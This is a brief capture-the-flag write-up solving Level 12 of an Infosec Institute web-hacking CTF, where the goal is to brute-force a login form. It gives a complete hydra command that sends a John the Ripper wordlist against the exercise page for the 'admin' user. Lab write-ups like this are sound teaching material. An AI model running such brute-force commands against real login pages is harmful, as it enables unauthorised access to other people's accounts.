

# Infosecinstitute CTF 2 - LEVEL 12

This will be solution for Level 12 [Practical Web Hacking](#) CTF #2.


In this level unfortunately we have a very realistic example of how easy it is to bruteforce web applications, our objective is to try to bruteforce a login and password. The procedure is very simple we need to collect the information that would allow us to execute the requested as if it were made by the browser.

## Tasks

1. Collect input names.
2. find the suggested wordlist.
3. setup hydra.

The world list suggested is a very known from john ripper, so we set our brute force application with the following.

```
hydra ctf.infosecinstitute.com http-form-post \
"/ctf2/exercises/ex12.php:username='^USER'&password='^PASS'&login=Login:\
Incorrect username or password combination" \
-l admin -P password-2011.lst -t 10 -w 30 -o logins.txt
```



Success!

## Video

infosecinstitute.com CTF #2 Level 12



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